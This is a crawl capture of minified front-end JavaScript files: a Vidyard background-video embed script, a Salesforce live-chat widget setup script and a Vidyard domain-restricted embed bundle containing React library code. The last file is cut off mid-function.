"use strict";(self.webpackChunkclient=self.webpackChunkclient||[]).push([[471],{39079:function(n,e,t){t.r(e),t.d(e,{default:function(){return i}});t(24776);var o=t(59460);t(89336),t(78557),t(95021),t(97456),t(23630);var i=function(n){var e=n.sources,t=n.uuid,i=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.search.slice(1),e={};return n.split("&").forEach((function(n){var t=n.split("="),i=(0,o.A)(t,2),r=i[0],d=i[1];e[r.toLowerCase()]=d})),e}(),r=i.muted,d=i.loop,a=document.createElement("style");a.type="text/css",a.appendChild(document.createTextNode("\n      html,body {\n        margin: 0;\n        padding: 0;\n        height: 100%;\n        width: 100%;\n        overflow: hidden;\n        background: black;\n        display: block; /* Show content once the embed CSS loads */\n      }\n\n      .video-container {\n        position: absolute;\n        top: 0;\n        bottom: 0;\n        width: 100%;\n        height: 100%; \n        overflow: hidden;\n      }\n\n      .video-container video {\n        /* Make video to at least 100% wide and tall */\n        min-width: 100%; \n        min-height: 100%; \n        \n        /* Setting width & height to auto prevents the browser from stretching or squishing the video */\n        width: auto;\n        height: auto;\n        \n        /* Center the video */\n        position: absolute;\n        top: 50%;\n        left: 50%;\n        transform: translate(-50%,-50%);\n      }\n    "));var c=document.createElement("div");c.innerHTML="\n    <video\n      poster=/".concat(t,'.jpg\n      id="background-video" \n      playsinline \n      autoplay \n      ').concat("0"===d?"":"loop"," \n      ").concat("0"===r?"":"muted","\n    >\n    </video>\n  "),c.classList.add("video-container"),document.querySelector("head").appendChild(a),document.body.insertBefore(c,document.body.firstChild);var u=document.createElement("source");u.src=function(n){if(("MediaSource"in window?window.MediaSource:{isTypeSupported:function(){return!1}}).isTypeSupported("application/x-mpegURL")&&"stream_master"in n)return n.stream_master;var e=document.body.clientHeight;return e>720&&"full_hd"in n?n.full_hd:e>480&&"hd"in n?n.hd:e>360&&"480"in n?n[480]:n.sd}(e),document.querySelector("video").appendChild(u)}},94793:function(n,e,t){var o=t(12867).forEach,i=t(13152)("forEach");n.exports=i?[].forEach:function(n){return o(this,n,arguments.length>1?arguments[1]:void 0)}},23630:function(n,e,t){var o=t(85578),i=t(24842),r=t(51902),d=t(94793),a=t(69037),c=function(n){if(n&&n.forEach!==d)try{a(n,"forEach",d)}catch(e){n.forEach=d}};for(var u in i)i[u]&&c(o[u]&&o[u].prototype);c(r)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://assets.vidyard.com/play/js/background-485951168289e7e93801ee82ffdab40e.js
body_size: 510
content:
/*! For license information please see background-485951168289e7e93801ee82ffdab40e.js.LICENSE.txt */
"use strict";(self.webpackChunkclient=self.webpackChunkclient||[]).push([[471],{39079:function(n,e,t){t.r(e),t.d(e,{default:function(){return i}});t(24776);var o=t(59460);t(89336),t(78557),t(95021),t(97456),t(23630);var i=function(n){var e=n.sources,t=n.uuid,i=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.search.slice(1),e={};return n.split("&").forEach((function(n){var t=n.split("="),i=(0,o.A)(t,2),r=i[0],d=i[1];e[r.toLowerCase()]=d})),e}(),r=i.muted,d=i.loop,a=document.createElement("style");a.type="text/css",a.appendChild(document.createTextNode("\n      html,body {\n        margin: 0;\n        padding: 0;\n        height: 100%;\n        width: 100%;\n        overflow: hidden;\n        background: black;\n        display: block; /* Show content once the embed CSS loads */\n      }\n\n      .video-container {\n        position: absolute;\n        top: 0;\n        bottom: 0;\n        width: 100%;\n        height: 100%; \n        overflow: hidden;\n      }\n\n      .video-container video {\n        /* Make video to at least 100% wide and tall */\n        min-width: 100%; \n        min-height: 100%; \n        \n        /* Setting width & height to auto prevents the browser from stretching or squishing the video */\n        width: auto;\n        height: auto;\n        \n        /* Center the video */\n        position: absolute;\n        top: 50%;\n        left: 50%;\n        transform: translate(-50%,-50%);\n      }\n    "));var c=document.createElement("div");c.innerHTML="\n    <video\n      poster=/".concat(t,'.jpg\n      id="background-video" \n      playsinline \n      autoplay \n      ').concat("0"===d?"":"loop"," \n      ").concat("0"===r?"":"muted","\n    >\n    </video>\n  "),c.classList.add("video-container"),document.querySelector("head").appendChild(a),document.body.insertBefore(c,document.body.firstChild);var u=document.createElement("source");u.src=function(n){if(("MediaSource"in window?window.MediaSource:{isTypeSupported:function(){return!1}}).isTypeSupported("application/x-mpegURL")&&"stream_master"in n)return n.stream_master;var e=document.body.clientHeight;return e>720&&"full_hd"in n?n.full_hd:e>480&&"hd"in n?n.hd:e>360&&"480"in n?n[480]:n.sd}(e),document.querySelector("video").appendChild(u)}},94793:function(n,e,t){var o=t(12867).forEach,i=t(13152)("forEach");n.exports=i?[].forEach:function(n){return o(this,n,arguments.length>1?arguments[1]:void 0)}},23630:function(n,e,t){var o=t(85578),i=t(24842),r=t(51902),d=t(94793),a=t(69037),c=function(n){if(n&&n.forEach!==d)try{a(n,"forEach",d)}catch(e){n.forEach=d}};for(var u in i)i[u]&&c(o[u]&&o[u].prototype);c(r)}}]);

--- FILE ---
content_type: application/javascript
request_url: http://icd3dp.org/js/ssys-chat.min.js
body_size: 1860
content:
var initESW = function (e) { embedded_svc.settings.displayHelpButton = !0, embedded_svc.settings.language = chatSettings.language, embedded_svc.settings.defaultMinimizedText = chatSettings.chatBarLabel, embedded_svc.settings.loadingText = chatSettings.loadingText, embedded_svc.settings.offlineSupportMinimizedText = chatSettings.chatBarLabel, embedded_svc.settings.prepopulatedPrechatFields = { Country__c: chatSettings.geoCountryName }, "Sales" == chatSettings.chatFrameName && (embedded_svc.settings.prepopulatedPrechatFields = { Country__c: chatSettings.geoCountryName, Origin_System__c: "Live Chat" }, embedded_svc.settings.smallCompanyLogoImgURL = "https://cdn2.webdamdb.com/100th_sm_MFEiNnTiPM294bXa.png?1699046987", embedded_svc.settings.avatarImgURL = "https://cdn2.webdamdb.com/100th_sm_kxqrBTSV4G94.png?1591869407", embedded_svc.settings.chatbotAvatarImgURL = "https://cdn2.webdamdb.com/100th_sm_kxqrBTSV4G94.png?1591869407", embedded_svc.settings.offlineSupportMinimizedText = "Contact Us"), "Service" == chatSettings.chatFrameName && (embedded_svc.settings.extraPrechatInfo = [{ entityFieldMaps: [{ doCreate: !1, doFind: !0, fieldName: "LastName", isExactMatch: !0, label: "Last Name" }, { doCreate: !1, doFind: !0, fieldName: "FirstName", isExactMatch: !0, label: "First Name" }, { doCreate: !1, doFind: !0, fieldName: "Email", isExactMatch: !0, label: "Email" }], entityName: "Contact", saveToTranscript: "Contact", showOnCreate: !0 }]), "SDM" == chatSettings.chatFrameName && (embedded_svc.settings.extraPrechatInfo = [{ entityFieldMaps: [{ doCreate: !1, doFind: !0, fieldName: "LastName", isExactMatch: !0, label: "Last Name" }, { doCreate: !1, doFind: !0, fieldName: "FirstName", isExactMatch: !0, label: "First Name" }, { doCreate: !1, doFind: !0, fieldName: "Email", isExactMatch: !0, label: "Email" }], entityName: "Contact", saveToTranscript: "Contact", showOnCreate: !0 }]), embedded_svc.settings.enabledFeatures = ["LiveAgent"], embedded_svc.settings.entryFeature = "LiveAgent", embedded_svc.settings.widgetHeight = 555, embedded_svc.settings.widgetWidth = 320, embedded_svc.addEventHandler("afterMinimize", function () { var e = document.querySelector(".embeddedServiceSidebarMinimizedDefaultUI"), t = (e.clientHeight, e.clientWidth); window.parent.postMessage({ frameHeight: 48, frameWidth: t + 20, chat: chatSettings.chatFrameName, event: "afterMinimize" }, "*") }), embedded_svc.addEventHandler("afterMaximize", function () { "Sales" == chatSettings.chatFrameName && null !== document.getElementById("Origin_System__c") && (document.getElementById("Origin_System__c").parentElement.style.display = "none"); var e = document.querySelector(".dockableContainer"); e.clientHeight, e.clientWidth; window.parent.postMessage({ frameHeight: embedded_svc.settings.widgetHeight, frameWidth: embedded_svc.settings.widgetWidth, chat: chatSettings.chatFrameName, event: "afterMaximize" }, "*"); var t = document.getElementById("Country__c"); null !== t && (t.value = chatSettings.geoCountryName) }), embedded_svc.addEventHandler("afterDestroy", function () { var e = document.querySelector(".helpButton"); e.style.removeProperty("width"), e.querySelector(".embeddedServiceIcon").style.removeProperty("display"); var t = e.clientHeight + 1, a = e.clientWidth + 1; window.parent.postMessage({ frameHeight: t, frameWidth: a, chat: chatSettings.chatFrameName, event: "afterDestroy" }, "*") }), embedded_svc.addEventHandler("onHelpButtonClick", function () { var e = document.querySelector(".helpButton").clientHeight + 1, t = document.querySelector(".helpButton").clientWidth + 1; window.parent.postMessage({ frameHeight: e, frameWidth: t, chat: chatSettings.chatFrameName, event: "onHelpButtonClick" }, "*") }), embedded_svc.addEventHandler("featureLoaded", function (e) { if ("Invite" == e) { var t = document.querySelector(".helpButton"), a = t.clientHeight + 1, n = t.clientWidth + 1; window.parent.postMessage({ frameHeight: a, frameWidth: n, chat: chatSettings.chatFrameName, event: "featureLoaded" }, "*") } }), embedded_svc.addEventHandler("onChatRequestSuccess", function (e) { window.parent.postMessage({ chat: chatSettings.chatFrameName, event: "onChatRequestSuccess" }) }), embedded_svc.addEventHandler("onChatEstablished", function (e) { window.parent.postMessage({ chat: chatSettings.chatFrameName, event: "onChatEstablished" }) }), embedded_svc.addEventHandler("onIdleTimeoutOccurred", function (e) { window.parent.postMessage({ chat: chatSettings.chatFrameName, event: "onIdleTimeoutOccurred" }) }), embedded_svc.addEventHandler("onConnectionError", function (e) { window.parent.postMessage({ chat: chatSettings.chatFrameName, event: "onConnectionError" }) }), embedded_svc.addEventHandler("onChatEndedByAgent", function (e) { window.parent.postMessage({ chat: chatSettings.chatFrameName, event: "onChatEnded" }) }), embedded_svc.addEventHandler("onChatEndedByChasitor", function (e) { window.parent.postMessage({ chat: chatSettings.chatFrameName, event: "onChatEnded" }) }), embedded_svc.addEventHandler("onChatEndedByChatbot", function (e) { window.parent.postMessage({ chat: chatSettings.chatFrameName, event: "onChatEnded" }) }), embedded_svc.init(chatSettings.initUrl, chatSettings.initPartnerUrl, e, chatSettings.initId, chatSettings.chatName, { baseLiveAgentContentURL: chatSettings.baseLiveAgentContentURL, deploymentId: chatSettings.deploymentId, buttonId: chatSettings.buttonId, baseLiveAgentURL: chatSettings.baseLiveAgentURL, eswLiveAgentDevName: chatSettings.eswLiveAgentDevName, isOfflineSupportEnabled: !0 }); var t = function () { const e = document.getElementById("Country__c"), t = e.value; var a = new Event("change"); e.value = chatSettings.geoCountryName, e.dispatchEvent(a); let n = e.value; new MutationObserver(a => { for (let i of a) if ("attributes" === i.type && "Country__c" === i.target.id) { const a = i.target.value; if (n != a && a == t) { var d = new Event("change"); e.value = n, e.dispatchEvent(d) } } }).observe(e, { childList: !0, subtree: !0, attributes: !0, attributeOldValue: !0 }) }; const a = document.querySelector("body"); new MutationObserver(e => { for (let a of e) "childList" === a.type && "Country__c" === a.target.id && t() }).observe(a, { childList: !0, subtree: !0 }) }, initChat = function () { if (window.embedded_svc) initESW("https://service.force.com"); else { var e = document.createElement("script"); e.setAttribute("src", chatSettings.srcUrl), e.onload = function () { initESW(null) }, document.body.appendChild(e) } }; let chatSettings = null; window.addEventListener("message", e => { if (window.parent === e.source) { switch (e.data.action) { case "initChat": chatSettings = e.data.data, initChat(); break; case "openChatWindow": window.embedded_svc.onHelpButtonClick(); break; default: console.debug(`Sorry, we are out of ${e.data.action}.`) }console.debug(e.data) } });

--- FILE ---
content_type: application/javascript
request_url: https://assets.vidyard.com/play/js/whitelisted-embed-4504aa4ee07c8294c813f21fdad50f39.js
body_size: 5032
content:
/*! For license information please see whitelisted-embed-4504aa4ee07c8294c813f21fdad50f39.js.LICENSE.txt */
"use strict";(self.webpackChunkclient=self.webpackChunkclient||[]).push([[741],{15287:function(e,t,r){var n=r(21664),o="function"==typeof Symbol&&Symbol.for,a=o?Symbol.for("react.element"):60103,u=o?Symbol.for("react.portal"):60106,i=o?Symbol.for("react.fragment"):60107,c=o?Symbol.for("react.strict_mode"):60108,l=o?Symbol.for("react.profiler"):60114,s=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.concurrent_mode"):60111,d=o?Symbol.for("react.forward_ref"):60112,y=o?Symbol.for("react.suspense"):60113,m=o?Symbol.for("react.memo"):60115,h=o?Symbol.for("react.lazy"):60116,v="function"==typeof Symbol&&Symbol.iterator;function b(e){for(var t=arguments.length-1,r="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=0;n<t;n++)r+="&args[]="+encodeURIComponent(arguments[n+1]);!function(e,t,r,n,o,a,u,i){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[r,n,o,a,u,i],l=0;(e=Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",r)}var _={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},g={};function w(e,t,r){this.props=e,this.context=t,this.refs=g,this.updater=r||_}function k(){}function S(e,t,r){this.props=e,this.context=t,this.refs=g,this.updater=r||_}w.prototype.isReactComponent={},w.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&b("85"),this.updater.enqueueSetState(this,e,t,"setState")},w.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},k.prototype=w.prototype;var E=S.prototype=new k;E.constructor=S,n(E,w.prototype),E.isPureReactComponent=!0;var O={current:null,currentDispatcher:null},A=Object.prototype.hasOwnProperty,C={key:!0,ref:!0,__self:!0,__source:!0};function $(e,t,r){var n=void 0,o={},u=null,i=null;if(null!=t)for(n in void 0!==t.ref&&(i=t.ref),void 0!==t.key&&(u=""+t.key),t)A.call(t,n)&&!C.hasOwnProperty(n)&&(o[n]=t[n]);var c=arguments.length-2;if(1===c)o.children=r;else if(1<c){for(var l=Array(c),s=0;s<c;s++)l[s]=arguments[s+2];o.children=l}if(e&&e.defaultProps)for(n in c=e.defaultProps)void 0===o[n]&&(o[n]=c[n]);return{$$typeof:a,type:e,key:u,ref:i,props:o,_owner:O.current}}function P(e){return"object"==typeof e&&null!==e&&e.$$typeof===a}var j=/\/+/g,x=[];function I(e,t,r,n){if(x.length){var o=x.pop();return o.result=e,o.keyPrefix=t,o.func=r,o.context=n,o.count=0,o}return{result:e,keyPrefix:t,func:r,context:n,count:0}}function R(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>x.length&&x.push(e)}function L(e,t,r,n){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var i=!1;if(null===e)i=!0;else switch(o){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case a:case u:i=!0}}if(i)return r(n,e,""===t?"."+M(e,0):t),1;if(i=0,t=""===t?".":t+":",Array.isArray(e))for(var c=0;c<e.length;c++){var l=t+M(o=e[c],c);i+=L(o,l,r,n)}else if(null===e||"object"!=typeof e?l=null:l="function"==typeof(l=v&&e[v]||e["@@iterator"])?l:null,"function"==typeof l)for(e=l.call(e),c=0;!(o=e.next()).done;)i+=L(o=o.value,l=t+M(o,c++),r,n);else"object"===o&&b("31","[object Object]"===(r=""+e)?"object with keys {"+Object.keys(e).join(", ")+"}":r,"");return i}function D(e,t,r){return null==e?0:L(e,"",t,r)}function M(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function T(e,t){e.func.call(e.context,t,e.count++)}function q(e,t,r){var n=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?U(e,n,r,(function(e){return e})):null!=e&&(P(e)&&(e=function(e,t){return{$$typeof:a,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(j,"$&/")+"/")+r)),n.push(e))}function U(e,t,r,n,o){var a="";null!=r&&(a=(""+r).replace(j,"$&/")+"/"),D(e,q,t=I(t,a,n,o)),R(t)}var F={Children:{map:function(e,t,r){if(null==e)return e;var n=[];return U(e,n,null,t,r),n},forEach:function(e,t,r){if(null==e)return e;D(e,T,t=I(null,null,t,r)),R(t)},count:function(e){return D(e,(function(){return null}),null)},toArray:function(e){var t=[];return U(e,t,null,(function(e){return e})),t},only:function(e){return P(e)||b("143"),e}},createRef:function(){return{current:null}},Component:w,PureComponent:S,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:s,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:d,render:e}},lazy:function(e){return{$$typeof:h,_ctor:e,_status:-1,_result:null}},memo:function(e,t){return{$$typeof:m,type:e,compare:void 0===t?null:t}},Fragment:i,StrictMode:c,Suspense:y,createElement:$,cloneElement:function(e,t,r){null==e&&b("267",e);var o=void 0,u=n({},e.props),i=e.key,c=e.ref,l=e._owner;if(null!=t){void 0!==t.ref&&(c=t.ref,l=O.current),void 0!==t.key&&(i=""+t.key);var s=void 0;for(o in e.type&&e.type.defaultProps&&(s=e.type.defaultProps),t)A.call(t,o)&&!C.hasOwnProperty(o)&&(u[o]=void 0===t[o]&&void 0!==s?s[o]:t[o])}if(1===(o=arguments.length-2))u.children=r;else if(1<o){s=Array(o);for(var f=0;f<o;f++)s[f]=arguments[f+2];u.children=s}return{$$typeof:a,type:e.type,key:i,ref:c,props:u,_owner:l}},createFactory:function(e){var t=$.bind(null,e);return t.type=e,t},isValidElement:P,version:"16.7.0",unstable_ConcurrentMode:p,unstable_Profiler:l,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentOwner:O,assign:n}},N={default:F},W=N&&F||N;e.exports=W.default||W},96540:function(e,t,r){e.exports=r(15287)},18627:function(e,t,r){r.d(t,{t:function(){return n}});var n={password_enter_code:"Enter a password",password_enter_email:"Enter a valid email",password_enter_email_to_request_access:"Please enter your email address to request access",password_got_one:"I Have a Password",password_video_requires_code:"This video requires a password",password_request_access_button:"Request Access",password_request_access_button_title:"Request access",password_sit_tight:"Sit Tight!",password_wait_for_email:"You will receive an email once your request has been reviewed",play_video:"Play Video",domain_restricted_embed_disable:"The video is no longer available at this location.",domain_restricted_embed_enabled:"Video playback has been restricted at this embed location.",domain_restricted_button:"Watch Video",domain_restricted_owner_link:"Is this your video?"}},6363:function(e,t,r){var n=r(96540);t.A=function(e){var t=e.imageUrl,r={backgroundImage:"url(".concat(void 0===t?"":t,")")};return n.createElement("div",{className:"background-container",style:r})}},25744:function(e,t,r){r.d(t,{A:function(){return d}});var n=r(96540),o=(r(21359),r(68102)),a=r(92099),u=r(48183),i=r(12686),c=r(74572),l=r(9787),s=r(41705);r(24776);function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}var p=function(e){return function(t){function r(){var e,t,n,o;(0,a.A)(this,r);for(var u=arguments.length,l=new Array(u),p=0;p<u;p++)l[p]=arguments[p];return t=this,n=r,o=[].concat(l),n=(0,c.A)(n),e=(0,i.A)(t,f()?Reflect.construct(n,o||[],(0,c.A)(t).constructor):n.apply(t,o)),(0,s.A)(e,"focusClass","show-focus"),(0,s.A)(e,"mouseTimeout",50),(0,s.A)(e,"state",{lastInput:"",lastInputWhen:"",showFocus:!1}),(0,s.A)(e,"keydownListener",(function(){e.setState({lastInput:"keyboard"})})),(0,s.A)(e,"mouseDownListener",(function(){e.setState({lastInput:"mouse"}),e.setState({lastInputWhen:(new Date).getTime()})})),(0,s.A)(e,"focusInListener",(function(){var t=(new Date).getTime()-e.mouseTimeout>e.state.lastInputWhen;("mouse"!==e.state.lastInput||t)&&e.setState({showFocus:!0})})),(0,s.A)(e,"focusOutListener",(function(){e.setState({showFocus:!1})})),e}return(0,l.A)(r,t),(0,u.A)(r,[{key:"componentDidMount",value:function(){document.addEventListener("keydown",this.keydownListener),document.addEventListener("mousedown",this.mouseDownListener),document.addEventListener("focusin",this.focusInListener),document.addEventListener("focusout",this.focusOutListener)}},{key:"componentWillUnmount",value:function(){document.removeEventListener("keydown",this.keydownListener),document.removeEventListener("mousedown",this.mouseDownListener),document.removeEventListener("focusin",this.focusInListener),document.removeEventListener("focusout",this.focusOutListener)}},{key:"render",value:function(){var t=this.props,r=this.state,a=this.focusClass;return n.createElement(e,(0,o.A)({showFocus:r.showFocus,focusClass:a},t))}}])}(n.Component)},d=p((function(e){var t=e.children,r=e.showFocus,o=e.focusClass;return n.createElement("div",{className:"black-background ".concat(r?o:""),id:"restricted-playback"},t)}))},26976:function(e,t,r){r.r(t),r.d(t,{default:function(){return f}});var n=r(96540),o=r.n(n),a=r(78325),u=r(25744),i=r(6363),c=r(18627);function l(e){var t=(e.selectedThumbnail||e.splashScreenThumbnail).url,r=(e.playerAttributes||e).playerEmbedsEnabled,o=(e.sharingControls||e.sharing||{}).sharingPage,a=r?c.t.domain_restricted_embed_enabled:c.t.domain_restricted_embed_disable,l=r?"https://knowledge.vidyard.com/hc/en-us/articles/360033244534-Why-has-playback-been-restricted-on-my-video-":"https://knowledge.vidyard.com/hc/en-us/articles/360033244534",s=!r&&o?n.createElement("a",{type:"button",tabIndex:0,href:o,target:"_blank",rel:"noopener noreferrer",className:"transparent-button watch-video-button",title:c.t.domain_restricted_button},c.t.domain_restricted_button):null,f=n.createElement("div",{className:"whitelisted-embed "},n.createElement("div",{className:"content"},s,n.createElement("div",{className:"message"},a)),n.createElement("a",{href:l,tabIndex:0,target:"_blank",rel:"noopener noreferrer",className:"owner-help-message"},c.t.domain_restricted_owner_link));return n.createElement(u.A,null,f,n.createElement(i.A,{imageUrl:t}))}var s=r(25890),f=function(e){s.A.setupListeners({dashboardDomain:e.dashboardDomain||e.guardtowerRoot,playerAttributes:{uuid:e.player_id||e.playerUuid}});var t=document.createElement("link");t.href=e.assetManifest.css.player,t.type="text/css",t.rel="stylesheet",t.media="screen,print",document.head.appendChild(t),(0,a.render)(o().createElement(l,e),document.getElementById("root"))}},25890:function(e,t,r){r.d(t,{A:function(){return p}});var n=r(92099),o=r(48183),a=(r(24776),r(95616)),u=r.n(a),i=r(16988),c=r.n(i),l=r(74894),s=r(31394),f=r(57404),p=function(){return(0,o.A)((function e(){(0,n.A)(this,e)}),null,[{key:"setupListeners",value:function(e){var t=e.playerAttributes.uuid,r=e.dashboardDomain,n={autoInstrument:!s.A.is_ie8_or_below(),captureUncaught:!0,enabled:!s.A.is_bot(),endpoint:"".concat(r,"/").concat(t,"/item"),ignoredMessages:f,itemsPerMinute:30,maxItems:30,payload:{vyContext:e},scrubFields:l.ROLLBAR_SCRUB_FIELDS};c().init(n)}},{key:"getAlertDOM",value:function(){return this._alertDOM=this._alertDOM||{$title:u()("#alert-title"),$message:u()("#alert-message"),$alerts:u()("#alerts"),$playerWrapper:u()(".player-wrapper")},this._alertDOM}},{key:"clearError",value:function(){this.getAlertDOM().$alerts.addClass("collapse").removeClass("click-through cover-player"),this.getAlertDOM().$playerWrapper.removeClass("vy-error-showing")}},{key:"showError",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.title,r=void 0===t?"":t,n=e.message,o=void 0===n?"":n,a=e.allowClickThrough,u=e.blockEverything;this.getAlertDOM().$title.html(r),this.getAlertDOM().$message.html(o),this.getAlertDOM().$alerts.toggleClass("click-through",!!a).toggleClass("cover-player",!!u).removeClass("collapse"),this.getAlertDOM().$playerWrapper.toggleClass("vy-error-showing",!u)}},{key:"error",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,r=e.title,n=void 0===r?"Playback Issue":r,o=e.message,a=void 0===o?"":o,u=e.consoleOnly,i=void 0!==u&&u,l="Error: ".concat(e.title," Message: ").concat(e.message);console.error(l),i||this.showError(e),e.rollbar?c().error("".concat(n,": ").concat(a),t):t&&t()}},{key:"reportToRollbar",value:function(e){c().info(e)}}])}()},21664:function(e){var t=Object.getOwnPropertySymbols,r=Object.prototype.hasOwnProperty,n=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},r=0;r<10;r++)t["_"+String.fromCharCode(r)]=r;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach((function(e){n[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,u,i=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),c=1;c<arguments.length;c++){for(var l in a=Object(arguments[c]))r.call(a,l)&&(i[l]=a[l]);if(t){u=t(a);for(var s=0;s<u.length;s++)n.call(a,u[s])&&(i[u[s]]=a[u[s]])}}return i}},24679:function(e,t,r){var n=r(21664),o="function"==typeof Symbol&&Symbol.for,a=o?Symbol.for("react.element"):60103,u=o?Symbol.for("react.portal"):60106,i=o?Symbol.for("react.fragment"):60107,c=o?Symbol.for("react.strict_mode"):60108,l=o?Symbol.for("react.profiler"):60114,s=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.concurrent_mode"):60111,d=o?Symbol.for("react.forward_ref"):60112,y=o?Symbol.for("react.suspense"):60113,m=o?Symbol.for("react.memo"):60115,h=o?Symbol.for("react.lazy"):60116,v="function"==typeof Symbol&&Symbol.iterator;function b(e){for(var t=arguments.length-1,r="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=0;n<t;n++)r+="&args[]="+encodeURIComponent(arguments[n+1]);!function(e,t,r,n,o,a,u,i){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[r,n,o,a,u,i],l=0;(e=Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",r)}var _={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},g={};function w(e,t,r){this.props=e,this.context=t,this.refs=g,this.updater=r||_}function k(){}function S(e,t,r){this.props=e,this.context=t,this.refs=g,this.updater=r||_}w.prototype.isReactComponent={},w.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&b("85"),this.updater.enqueueSetState(this,e,t,"setState")},w.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},k.prototype=w.prototype;var E=S.prototype=new k;E.constructor=S,n(E,w.prototype),E.isPureReactComponent=!0;var O={current:null,currentDispatcher:null},A=Object.prototype.hasOwnProperty,C={key:!0,ref:!0,__self:!0,__source:!0};function $(e,t,r){var n=void 0,o={},u=null,i=null;if(null!=t)for(n in void 0!==t.ref&&(i=t.ref),void 0!==t.key&&(u=""+t.key),t)A.call(t,n)&&!C.hasOwnProperty(n)&&(o[n]=t[n]);var c=arguments.length-2;if(1===c)o.children=r;else if(1<c){for(var l=Array(c),s=0;s<c;s++)l[s]=arguments[s+2];o.children=l}if(e&&e.defaultProps)for(n in c=e.defaultProps)void 0===o[n]&&(o[n]=c[n]);return{$$typeof:a,type:e,key:u,ref:i,props:o,_owner:O.current}}function P(e){return"object"==typeof e&&null!==e&&e.$$typeof===a}var j=/\/+/g,x=[];function I(e,t,r,n){if(x.length){var o=x.pop();return o.result=e,o.keyPrefix=t,o.func=r,o.context=n,o.count=0,o}return{result:e,keyPrefix:t,func:r,context:n,count:0}}function R(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>x.length&&x.push(e)}function L(e,t,r,n){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var i=!1;if(null===e)i=!0;else switch(o){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case a:case u:i=!0}}if(i)return r(n,e,""===t?"."+M(e,0):t),1;if(i=0,t=""===t?".":t+":",Array.isArray(e))for(var c=0;c<e.length;c++){var l=t+M(o=e[c],c);i+=L(o,l,r,n)}else if(null===e||"object"!=typeof e?l=null:l="function"==typeof(l=v&&e[v]||e["@@iterator"])?l:null,"function"==typeof l)for(e=l.call(e),c=0;!(o=e.next()).done;)i+=L(o=o.value,l=t+M(o,c++),r,n);else"object"===o&&b("31","[object Object]"===(r=""+e)?"object with keys {"+Object.keys(e).join(", ")+"}":r,"");return i}function D(e,t,r){return null==e?0:L(e,"",t,r)}function M(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function T(e,t){e.func.call(e.context,t,e.count++)}function q(e,t,r){var n=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?U(e,n,r,(function(e){return e})):null!=e&&(P(e)&&(e=function(e,t){return{$$typeof:a,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(j,"$&/")+"/")+r)),n.push(e))}function U(e,t,r,n,o){var a="";null!=r&&(a=(""+r).replace(j,"$&/")+"/"),D(e,q,t=I(t,a,n,o)),R(t)}var F={Children:{map:function(e,t,r){if(null==e)return e;var n=[];return U(e,n,null,t,r),n},forEach:function(e,t,r){if(null==e)return e;D(e,T,t=I(null,null,t,r)),R(t)},count:function(e){return D(e,(function(){return 